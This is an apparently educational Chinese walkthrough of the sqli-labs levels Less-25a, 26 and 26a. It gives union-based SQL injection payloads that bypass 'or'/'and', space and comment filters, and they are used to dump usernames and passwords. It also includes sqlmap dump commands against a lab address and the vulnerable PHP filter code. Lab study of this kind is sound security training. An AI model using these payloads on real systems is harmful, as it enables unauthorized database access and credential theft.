
手工太费时间,这里就不走步骤了,,,,
方法二:手工注入-联合注入
暴位置
?id=-1 union select 1,2,3 --+
暴库
?id=-1 union select 1,2,database() --+
爆表
Information需要把or双层绕过
?id=-1 union select 1,2,group_concat(table_name) from infoorrmation_schema.tables where table_schema=database() --+
暴字段
?id=-1 union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name='users' --+
暴值
password也需要把or绕过过滤
?id=-1 union select 1,2,group_concat(username,0x3a,passwoorrd) from users --+
方法三:手工注入---extractvalue测试payload
方法四:sqlmap工具自动注入
python sqlmap.py "http://192.168.74.143:86/Less-25a/index.php" --batch --leve=5 --risk=3 --threads=20 --dbs
python sqlmap.py "http://192.168.74.143:86/Less-25a/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql --current-db
python sqlmap.py "http://192.168.74.143:86/Less-25a/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" --table
python sqlmap.py "http://192.168.74.143:86/Less-25a/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" --col
python sqlmap.py "http://192.168.74.143:86/Less-25a/index.php" --batch --leve=5 --risk=3 --threads=20 --dbms=mysql -D "security" -T "users" -C "password,username" --dump
代码分析
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";
Less-26(GET - Error based - All your SPACES and COMMENTS belong to us)
GET - 基于错误 - 空格与注释等字符
尝试

确认过滤了#
?id=%231
确认过滤了or
?id=or1
确认过滤多行注释符
?id=/*1
确认过滤了单行注释
?id=--1
确认过滤了斜杠
?id=/1
确认过滤了反斜杠
`?id=\
确认过滤了空格,报错注入才行哦,这个判断
?id=1' ' '
我们常见的绕过空格的就是多行注释,/**/但这里过滤了,所以这行不通,
将空格,or,and,/*,#,--,/等各种符号过滤,此处对于and,or的处理方法不再赘述,参考Less-25.此处我们需要说明两方面:对于注释和结尾字符的我们此处只能利用构造一个 ' 来闭合后面到 ' ;对于空格,有较多的方法:
%09 TAB键(水平)
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB键(垂直)
%a0 空格
方法一:手工注入-联合注入
暴位置
||是或者的意思,'1则是为了闭合后面的 ',注意在hackbar中输入&&时,需要自行URL编码为%26%26,否则会报错,而输入||不需要,
注:id的值为0,’单引号需要url转码成%27,空格转码为%a0
?id=0' union select 1,2,3 ||'1
?id=0%27%a0union%a0select%a01,2,3%a0||%271

暴库
?id=0' union select 1,database(),3 ||'1
?id=0%27%a0union%a0select%a01,database(),3%a0||%271

爆表
需要用&&连接闭合, &&'1'='1 ,&&用url转码后%26%26,
?id=0' union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database() &&'1'='1
?id=0%27%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0%271%27=%271

暴字段
or过滤绕过
?id=0' union select 1,group_concat(column_name) ,3 from infoorrmation_schema.columns where table_name='users' &&'1'='1
?id=0%27%a0union%a0select%a01,group_concat(column_name)%a0,3%a0from%a0infoorrmation_schema.columns%a0where%a0table_name=%27users%27%a0%26%26%271%27=%271

暴值
?id=0' union select 1,group_concat(username,0x3a,passwoorrd),3 from users where 1=1 &&'1'='1
?id=0%27%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a01=1%a0%26%26%271%27=%271

或者
?id=0' union select 1,group_concat(username,0x3a,passwoorrd),3 from users where '1'='1
?id=0%27%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a0%271%27=%271
后面多了where '1'='1,是为了让语句变成无约束查询

代码分析
function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive)
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --
$id= preg_replace('/[#]/',"", $id); //Strip out #
$id= preg_replace('/[\s]/',"", $id); //Strip out spaces
$id= preg_replace('/[\/\\\\]/',"", $id); //Strip out slashes
return $id;
}
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-26a(GET - Blind Based - AlI your SPACES and COMMENTS belong to us -String-single
quotes-Parenthesis)
GET - 基于盲注 - 空格与注释等字符 - 字符串单引号 - 小括号

方法一:手工注入-联合注入
暴位置
注:Id的值为不正确的
?id=0') union select 1,2,3 && ('1')=('1
?id=0')%a0union%a0select%a01,2,3%a0%26%26%a0('1')=('1

暴库
?id=0') union select 1,database(),3 && ('1')=('1
?id=0')%a0union%a0select%a01,database(),3%a0%26%26%a0('1')=('1

暴表
?id=0') union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema=database() && ('1')=('1
?id=0')%a0union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1

暴字段
?id=0') union select 1,group_concat(column_name),3 from infoorrmation_schema.columns where table_name='users' && ('1')=('1
?id=0')%a0union%a0select%a01,group_concat(column_name),3%a0from%a0infoorrmation_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1

暴值
?id=0') union select 1,group_concat(username,0x3a,passwoorrd),3 from users where ('1')=('1
?id=0')%a0union%a0select%a01,group_concat(username,0x3a,passwoorrd),3%a0from%a0users%a0where%a0('1')=('1
